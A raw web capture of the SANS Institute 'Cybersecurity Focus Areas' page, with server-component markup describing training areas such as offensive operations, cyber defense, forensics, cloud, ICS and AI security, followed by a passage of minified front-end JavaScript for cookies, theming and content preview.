19:["$","section",null,{"id":"overview","className":"c-grid c-split-content split-content--is-small split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-7 grid__item--col-end-13 grid__item--col-end-tablet-12 grid__item--col-end-desktop-12 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Hone Your Cybersecurity Skill Development by Focus Area"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"SANS focus areas deliver a holistic training approach to make the world safer, combining elements of offensive testing, defensive architecture and monitoring, forensics and incident response, industrial control systems security, cloud security, and leadership competencies. "}],["$","$1","1",{"children":"Advancing your capabilities in these focus areas is our mission because it furthers your ability to protect us all."}],["$","$1","2",{"children":"\n\n"}],["$","$1","3",{"children":"Use the training and certifications we've developed to keep your skills in any or all of these areas razor sharp."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-start-desktop-2 grid__item--col-end-13 grid__item--col-end-tablet-6 grid__item--col-end-desktop-6 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Thriving Community","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf95f3b9c47f6784/681b23821f64d17459eaf965/assets_split-content_thriving-community_1168x860.png","width":1168}]}]}]]}]
1a:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-small split-content--has-bg-light-blue grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-start-desktop-2 grid__item--col-end-13 grid__item--col-end-tablet-6 grid__item--col-end-desktop-7 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Artificial Intelligence (AI) Security"}],null]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Focus Area"}],["$","span",null,{"className":"c-tag tag--yellow split-content__tag","children":[["$","$L1b",null,{"className":"tag__icon","name":"new"}],["$","span",null,{"className":"tag__text","children":"Featured"}]]}],["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation. Backed by global standards leadership and real-world expertise, we prepare professionals at every level to lead safely and confidently in the age of AI."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1c","0",{"asElement":"$1d","className":"split-content__cta","href":"/mlp/artificial-intelligence","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Artificial Intelligence (AI) Security | Title: Learn More | Location: /mlp/artificial-intelligence "},"variant":"$undefined","children":"Learn More"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-8 grid__item--col-end-13 grid__item--col-end-tablet-13 grid__item--col-end-desktop-12 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Abstract: Colorful Fiber Wires and Numbers","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt56fd1354b6130083/68dd516fda11093a0b469b4a/assets_split-content_AI-focus1_1168x860.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1e:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
18:["$","$L1e","2",{"readMoreLink":"$undefined","variant":"auto","headline":{"anchorTag":"focus-areas","title":"Cybersecurity Focus Areas","text":""},"children":[["$","div","0",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-offensive-operations","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"crosshair","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Offensive Operations, Pen Testing and Red Teaming Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Training in penetration testing, red teaming, purple teaming, and exploit development, provides the skills needed to simulate real-world attacks, evade defenses, and enhance security through adversary emulation and improving defense strategies. "}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/offensive-operations","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Offensive Operations, Pen Testing and Red Teaming Training | Location: /cybersecurity-focus-areas/offensive-operations"},"onClick":"$undefined","children":"Learn more"}]]}],["$","div","1",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-cyber-defense","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"binoculars","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Cyber Defense Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Effective Cyber Defense enables organizations to anticipate, withstand, and recover from cyber-attacks through proactive monitoring, threat detection, and incident response. It combines security operations, automation, and resilient architecture to reduce risk and minimize attack impact."}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/cyber-defense","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Cyber Defense Training | Location: /cybersecurity-focus-areas/cyber-defense"},"onClick":"$undefined","children":"Learn more"}]]}],["$","div","2",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-digital-forensics","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"fingerprint","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Digital Forensics and Incident Response Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Digital Forensics and Incident Response (DFIR) is essential to understand how intrusions occur, uncover malicious behavior, explain exactly â€œwhat happenedâ€, and restore integrity across digital environments."}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/digital-forensics-incident-response","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Digital Forensics and Incident Response Training | Location: /cybersecurity-focus-areas/digital-forensics-incident-response"},"onClick":"$undefined","children":"Learn more"}]]}],"$L1f","$L20","$L21"]}]
1f:["$","div","3",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-leadership","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"ranking","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Cybersecurity Leadership Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Resilient cybersecurity leadership is critical for protecting digital assets, managing cyber risks, and aligning security with business goals. Informed leaders bridge the gap between technical teams and executives, drive security strategies, ensure regulatory compliance, manage effective incident response, and foster a security-first culture. "}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/leadership","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Cybersecurity Leadership Training | Location: /cybersecurity-focus-areas/leadership"},"onClick":"$undefined","children":"Learn more"}]]}]
20:["$","div","4",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-cloud-security","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"cloud-security","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Cloud Security Training, Courses, and Resources"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Cloud security encompasses technologies, policies, and controls that protect data, applications, and infrastructure in cloud environments. Knowing how to safeguard sensitive information in cloud environments is crucial for preventing cyber threats, ensuring compliance, and maintaining business continuity."}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/cloud-security","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Cloud Security Training, Courses, and Resources | Location: /cybersecurity-focus-areas/cloud-security"},"onClick":"$undefined","children":"Learn more"}]]}]
21:["$","div","5",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-industrial-control-systems-security","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"cpu","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Industrial Control Systems Security Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Industrial Control Systems (ICS) and Operational Technology (OT) are increasingly targeted by cyber threats, putting businesses, governments, and national infrastructure at risk. Specialized ICS/OT security training is vital to securing operations across all industries and defending the systems that make, move, and power the world."}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/industrial-control-systems-security","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Industrial Control Systems Security Training | Location: /cybersecurity-focus-areas/industrial-control-systems-security"},"onClick":"$undefined","children":"Learn more"}]]}]
22:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cybersecurity Focus Areas"}],["$","meta","1",{"name":"description","content":"Cybersecurity spans a wide range of disciplines â€” from cyber defense and blue team operations to digital forensics, cloud security, offensive operations, ICS, cybersecurity leadership, and now, artificial intelligence. Each focus area offers a unique path to mastering critical skills that protect and shape the digital world. Discover your path, build your expertise, and choose the SANS training that propels your career forward in the ever-evolving world of cybersecurity."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cybersecurity-focus-areas"}],["$","meta","4",{"property":"og:title","content":"Cybersecurity Training Focus Areas | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"Cybersecurity spans a wide range of disciplines â€” from cyber defense and blue team operations to digital forensics, cloud security, offensive operations, ICS, cybersecurity leadership, and now, artificial intelligence. Each focus area offers a unique path to mastering critical skills that protect and shape the digital world. Discover your path, build your expertise, and choose the SANS training that propels your career forward in the ever-evolving world of cybersecurity."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cybersecurity-focus-areas"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Cybersecurity Training Focus Areas | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"Cybersecurity spans a wide range of disciplines â€” from cyber defense and blue team operations to digital forensics, cloud security, offensive operations, ICS, cybersecurity leadership, and now, artificial intelligence. Each focus area offers a unique path to mastering critical skills that protect and shape the digital world. Discover your path, build your expertise, and choose the SANS training that propels your career forward in the ever-evolving world of cybersecurity."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L22","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/security-resources/read?_rsc=h4vok
body_size: -1119
content:
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","security-resources/read","c"],[["slugs","security-resources/read","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/1423-c44421720f5df873.js
body_size: 10342
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1423],{2906:function(e,t,i){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,i=1,r=arguments.length;i<r;i++)for(var o in t=arguments[i])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var i={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(i[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(i[r[o]]=e[r[o]]);return i};Object.defineProperty(t,"__esModule",{value:!0}),t.hasCookie=t.deleteCookie=t.setCookie=t.getCookie=t.getCookies=void 0;var n=i(61785),a=function(){return"undefined"!=typeof window},s=function(e){return!!e&&"getAll"in e&&"set"in e&&"function"==typeof e.getAll&&"function"==typeof e.set},l=function(e){return!!(null==e?void 0:e.req)&&"cookies"in e.req&&s(null==e?void 0:e.req.cookies)||!!(null==e?void 0:e.res)&&"cookies"in e.res&&s(null==e?void 0:e.res.cookies)||!!(null==e?void 0:e.cookies)&&s(e.cookies())},c=function(e){var t={};return e.getAll().forEach(function(e){var i=e.name,r=e.value;t[i]=r}),t},d=function(e){try{if("string"==typeof e)return e;return JSON.stringify(e)}catch(t){return e}};t.getCookies=function(e){if(l(e)){if(null==e?void 0:e.req)return c(e.req.cookies);if(null==e?void 0:e.cookies)return c(e.cookies())}if(e&&(t=e.req),!a())return t&&t.cookies?t.cookies:t&&t.headers.cookie?(0,n.parse)(t.headers.cookie):{};for(var t,i={},r=document.cookie?document.cookie.split("; "):[],o=0,s=r.length;o<s;o++){var d=r[o].split("="),p=d.slice(1).join("=");i[d[0]]=p}return i},t.getCookie=function(e,i){var r=(0,t.getCookies)(i)[e];if(void 0!==r)return r?r.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):r},t.setCookie=function(e,t,i){if(l(i)){var s,c,p,u=i.req,h=i.res,f=i.cookies,m=o(i,["req","res","cookies"]),v=r({name:e,value:d(t)},m);u&&u.cookies.set(v),h&&h.cookies.set(v),f&&f().set(v);return}if(i){var u=i.req,h=i.res,g=o(i,["req","res"]);c=u,p=h,s=g}var y=(0,n.serialize)(e,d(t),r({path:"/"},s));if(a())document.cookie=y;else if(p&&c){var b=p.getHeader("Set-Cookie");if(Array.isArray(b)||(b=b?[String(b)]:[]),p.setHeader("Set-Cookie",b.concat(y)),c&&c.cookies){var w=c.cookies;""===t?delete w[e]:w[e]=d(t)}if(c&&c.headers&&c.headers.cookie){var w=(0,n.parse)(c.headers.cookie);""===t?delete w[e]:w[e]=d(t),c.headers.cookie=Object.entries(w).reduce(function(e,t){return e.concat("".concat(t[0],"=").concat(t[1],";"))},"")}}},t.deleteCookie=function(e,i){return(0,t.setCookie)(e,"",r(r({},i),{maxAge:-1}))},t.hasCookie=function(e,i){return!!e&&(0,t.getCookies)(i).hasOwnProperty(e)}},6122:(e,t,i)=>{"use strict";i.d(t,{D:()=>u,ThemeProvider:()=>h});var r=i(25361),o=i(75613),n=i(94827),a=(e,t,i,r,o,n,a,s)=>{let l=document.documentElement,c=["light","dark"];function d(t){var i;(Array.isArray(e)?e:[e]).forEach(e=>{let i="class"===e,r=i&&n?o.map(e=>n[e]||e):o;i?(l.classList.remove(...r),l.classList.add(t)):l.setAttribute(e,t)}),i=t,s&&c.includes(i)&&(l.style.colorScheme=i)}if(r)d(r);else try{let e=localStorage.getItem(t)||i,r=a&&"system"===e?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":e;d(r)}catch(e){}},s=["light","dark"],l="(prefers-color-scheme: dark)",c="undefined"==typeof window,d=n.createContext(void 0),p={setTheme:e=>{},themes:[]},u=()=>{var e;return null!=(e=n.useContext(d))?e:p},h=e=>n.useContext(d)?n.createElement(n.Fragment,null,e.children):n.createElement(m,(0,r._)({},e)),f=["light","dark"],m=e=>{let{forcedTheme:t,disableTransitionOnChange:i=!1,enableSystem:r=!0,enableColorScheme:o=!0,storageKey:a="theme",themes:c=f,defaultTheme:p=r?"system":"light",attribute:u="data-theme",value:h,children:m,nonce:w,scriptProps:k}=e,[C,P]=n.useState(()=>g(a,p)),[E,S]=n.useState(()=>g(a)),_=h?Object.values(h):c,B=n.useCallback(e=>{let t=e;if(!t)return;"system"===e&&r&&(t=b());let n=h?h[t]:t,a=i?y(w):null,l=document.documentElement,c=e=>{"class"===e?(l.classList.remove(..._),n&&l.classList.add(n)):e.startsWith("data-")&&(n?l.setAttribute(e,n):l.removeAttribute(e))};if(Array.isArray(u)?u.forEach(c):c(u),o){let e=s.includes(p)?p:null,i=s.includes(t)?t:e;l.style.colorScheme=i}null==a||a()},[w]),L=n.useCallback(e=>{let t="function"==typeof e?e(C):e;P(t);try{localStorage.setItem(a,t)}catch(e){}},[C]),O=n.useCallback(e=>{S(b(e)),"system"===C&&r&&!t&&B("system")},[C,t]);n.useEffect(()=>{let e=window.matchMedia(l);return e.addListener(O),O(e),()=>e.removeListener(O)},[O]),n.useEffect(()=>{let e=e=>{e.key===a&&(e.newValue?P(e.newValue):L(p))};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[L]),n.useEffect(()=>{B(null!=t?t:C)},[t,C]);let T=n.useMemo(()=>({theme:C,setTheme:L,forcedTheme:t,resolvedTheme:"system"===C?E:C,themes:r?[...c,"system"]:c,systemTheme:r?E:void 0}),[C,L,t,E,r,c]);return n.createElement(d.Provider,{value:T},n.createElement(v,{forcedTheme:t,storageKey:a,attribute:u,enableSystem:r,enableColorScheme:o,defaultTheme:p,value:h,themes:c,nonce:w,scriptProps:k}),m)},v=n.memo(e=>{let{forcedTheme:t,storageKey:i,attribute:s,enableSystem:l,enableColorScheme:c,defaultTheme:d,value:p,themes:u,nonce:h,scriptProps:f}=e,m=JSON.stringify([s,i,d,t,u,p,l,c]).slice(1,-1);return n.createElement("script",(0,o._)((0,r._)({},f),{suppressHydrationWarning:!0,nonce:"undefined"==typeof window?h:"",dangerouslySetInnerHTML:{__html:"(".concat(a.toString(),")(").concat(m,")")}}))}),g=(e,t)=>{let i;if(!c){try{i=localStorage.getItem(e)||void 0}catch(e){}return i||t}},y=e=>{let t=document.createElement("style");return e&&t.setAttribute("nonce",e),t.appendChild(document.createTextNode("*,*::before,*::after{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(t),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(t)},1)}},b=e=>(e||(e=window.matchMedia(l)),e.matches?"dark":"light")},47011:(e,t,i)=>{"use strict";i.d(t,{o:()=>I});var r,o=new Uint8Array(16);let n=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var a=[],s=0;s<256;++s)a.push((s+256).toString(16).substr(1));let l=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=(a[e[t+0]]+a[e[t+1]]+a[e[t+2]]+a[e[t+3]]+"-"+a[e[t+4]]+a[e[t+5]]+"-"+a[e[t+6]]+a[e[t+7]]+"-"+a[e[t+8]]+a[e[t+9]]+"-"+a[e[t+10]]+a[e[t+11]]+a[e[t+12]]+a[e[t+13]]+a[e[t+14]]+a[e[t+15]]).toLowerCase();if(!("string"==typeof i&&n.test(i)))throw TypeError("Stringified UUID is invalid");return i},c=function(e,t,i){var n=(e=e||{}).random||(e.rng||function(){if(!r&&!(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(o)})();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){i=i||0;for(var a=0;a<16;++a)t[i+a]=n[a];return t}return l(n)};var d=/[\s\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,\-.\/:;<=>?@\[\]^_`{|}~]+/,p=/^[a-z\u00E0-\u00FCA-Z\u00C0-\u00DC][\d|a-z\u00E0-\u00FCA-Z\u00C0-\u00DC]*$/,u=/([A-Z\u00C0-\u00DC]{4,})/g,h=/^[A-Z\u00C0-\u00DC]+$/;function f(e){let t=e.split(d),i=t.length,r=Array(i);for(let e=0;e<i;e++){let i=t[e];if(""===i)continue;let o=p.test(i)&&!h.test(i);o&&(i=i.replace(u,function(e,t,r){return function(e,t){let i=e.split(""),r=i.shift()?.toUpperCase(),o=t?i.pop()?.toLowerCase():i.pop();return r+i.join("").toLowerCase()+o}(e,i.length-r-e.length==0)}));let n=i[0];n=e>0?n.toUpperCase():n.toLowerCase(),r[e]=n+(o?i.slice(1):i.slice(1).toLowerCase())}return r.join("")}let m={data:""},v=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,g=/\/\*[^]*?\*\/|  +/g,y=/\n+/g,b=(e,t)=>{let i="",r="",o="";for(let n in e){let a=e[n];"@"==n[0]?"i"==n[1]?i=n+" "+a+";":r+="f"==n[1]?b(a,n):n+"{"+b(a,"k"==n[1]?"":t)+"}":"object"==typeof a?r+=b(a,t?t.replace(/([^,])+/g,e=>n.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):n):null!=a&&(n=/^--/.test(n)?n:n.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=b.p?b.p(n,a):n+":"+a+";")}return i+(t&&o?t+"{"+o+"}":o)+r},w={},k=e=>{if("object"==typeof e){let t="";for(let i in e)t+=i+k(e[i]);return t}return e};function C(e){let t,i,r,o=this||{},n=e.call?e(o.p):e;return((e,t,i,r,o)=>{var n,a,s,l;let c=k(e),d=w[c]||(w[c]=(e=>{let t=0,i=11;for(;t<e.length;)i=101*i+e.charCodeAt(t++)>>>0;return"go"+i})(c));if(!w[d]){let t=c!==e?e:(e=>{let t,i,r=[{}];for(;t=v.exec(e.replace(g,""));)t[4]?r.shift():t[3]?(i=t[3].replace(y," ").trim(),r.unshift(r[0][i]=r[0][i]||{})):r[0][t[1]]=t[2].replace(y," ").trim();return r[0]})(e);w[d]=b(o?{["@keyframes "+d]:t}:t,i?"":"."+d)}let p=i&&w.g?w.g:null;return i&&(w.g=w[d]),n=w[d],a=t,s=r,(l=p)?a.data=a.data.replace(l,n):-1===a.data.indexOf(n)&&(a.data=s?n+a.data:a.data+n),d})(n.unshift?n.raw?(t=[].slice.call(arguments,1),i=o.p,n.reduce((e,r,o)=>{let n=t[o];if(n&&n.call){let e=n(i),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;n=t?"."+t:e&&"object"==typeof e?e.props?"":b(e,""):!1===e?"":e}return e+r+(null==n?"":n)},"")):n.reduce((e,t)=>Object.assign(e,t&&t.call?t(o.p):t),{}):n,(r=o.target,"object"==typeof window?((r?r.querySelector("#_goober"):window._goober)||Object.assign((r||document.head).appendChild(document.createElement("style")),{innerHTML:" ",id:"_goober"})).firstChild:r||m),o.g,o.o,o.k)}let P=C.bind({g:1});C.bind({k:1});var E=()=>({"cslp-edit-mode":C`
            outline: 1px dashed #6c5ce7 !important;
            position: relative !important;
        `,"cslp-tooltip":C`
            background: transparent;
            height: 35px;
            width: 72px;
            position: fixed;
            z-index: 200 !important;
            top: -100%;
            border: 0;
            display: flex;
            padding: 0;
        `,"cslp-tooltip-inner-container":C`
            padding: 0;
            display: flex;
            outline: none;
            border: none;
            margin: 0;
            height: 35px;
            width: 72px;
            background: white;
            font-weight: 400 !important;
            color: #718096 !important;
            transition: background 0.2s;
            text-align: center !important;
            border-radius: 8px !important;
            font-size: 14px !important;
            justify-content: space-around;
            align-items: center;
            box-shadow: 0px 8px 20px 0px #2222221a;
            box-sizing: border-box;

            & div {
                display: flex;
                justify-content: space-around;
                border-radius: 6px !important;
                cursor: pointer;
            }

            & div.cslp-tooltip-child:hover {
                background: #edf2f7;
            }

            & div.cslp-tooltip-child:active:hover {
                background: #c7d0e1;
            }

            & > div {
                display: flex;
                justify-content: space-evenly;
                white-space: nowrap;
                width: 70px;
            }

            & .cslp-tooltip-child.singular {
                padding: 9px 1px;
            }
        `,multiple:C`
            & div.cslp-tooltip-child {
                padding: 9px;
            }

            & div.cslp-tooltip-child:before {
                opacity: 0;
                font-size: 12px;
                font-weight: 400;
                pointer-events: none;
                content: attr(data-title);
                color: white;
                padding: 5px 10px;
                border-radius: 4px;
                position: absolute;
                background: #4a5568;
                top: -30px;
                transition: 0.2s all ease-in-out;
            }

            & div.cslp-tooltip-child:hover:before {
                opacity: 1;
            }
        `}),S=class{static logEvent(e,t){e("Live_Preview_SDK:",...t)}static error(...e){this.logEvent(console.error,e)}static warn(...e){this.logEvent(console.warn,e)}static debug(...e){this.logEvent(console.debug,e)}};function _(e){try{let t=new URL(document.location.href),i=new URL(e),r=t.searchParams.get("live_preview"),o=t.searchParams.get("content_type_uid"),n=t.searchParams.get("entry_uid");return r&&o&&n&&(i.searchParams.set("live_preview",r),i.searchParams.set("content_type_uid",o),i.searchParams.set("entry_uid",n)),i.href}catch(t){return S.error("Error while adding live preview to URL"),e}}function B(){return window.location!==window.parent.location}function L(e){if(!e.enable)return void 0===e.enable&&S.error("enable key is required inside editButton object"),!1;try{let t=new URL(window.location.href).searchParams.get("cslp-buttons");if(null!==t&&!1!==e.includeByQueryParameter)return"false"!==t}catch(e){S.error(e)}return!(B()&&e.exclude?.find(e=>"insideLivePreviewPortal"===e))&&(!!B()||!e.exclude?.find(e=>"outsideLivePreviewPortal"===e))}function O(e,t){let i={upperBoundOfTooltip:0,leftBoundOfTooltip:0},r=e.getBoundingClientRect();try{switch(t){case"top-center":i.upperBoundOfTooltip=r.top-40,i.leftBoundOfTooltip=r.width/2-36+r.left;break;case"top-right":i.upperBoundOfTooltip=r.top-40,i.leftBoundOfTooltip=r.right-72;break;case"right":i.upperBoundOfTooltip=r.top-5,i.leftBoundOfTooltip=r.right+5;break;case"bottom":case"bottom-left":i.upperBoundOfTooltip=r.bottom+5,i.leftBoundOfTooltip=r.left-5;break;case"bottom-center":i.upperBoundOfTooltip=r.bottom+5,i.leftBoundOfTooltip=r.width/2-36+r.left;break;case"bottom-right":i.upperBoundOfTooltip=r.bottom+5,i.leftBoundOfTooltip=r.right-72;break;case"left":i.upperBoundOfTooltip=r.top-5,i.leftBoundOfTooltip=r.left-77;break;default:i.upperBoundOfTooltip=r.top-40,i.leftBoundOfTooltip=r.left-5}return i}catch(e){return S.error(e),i}}var T=(e,t)=>{if(e.clientUrlParams.host=t.host??e.clientUrlParams.host,e.clientUrlParams.protocol=t.protocol??e.clientUrlParams.protocol,e.clientUrlParams.port=t.port??e.clientUrlParams.port,void 0!==t.protocol&&void 0===t.port)switch(t.protocol){case"http":e.clientUrlParams.port=80;break;case"https":e.clientUrlParams.port=443}let i=e.clientUrlParams.host;i.endsWith("/")&&(i=i.slice(0,-1),e.clientUrlParams.host=i),e.clientUrlParams.url=`${e.clientUrlParams.protocol}://${e.clientUrlParams.host}:${e.clientUrlParams.port}`};function x(e){return Object.prototype.hasOwnProperty.call(e,"cachePolicy")}var 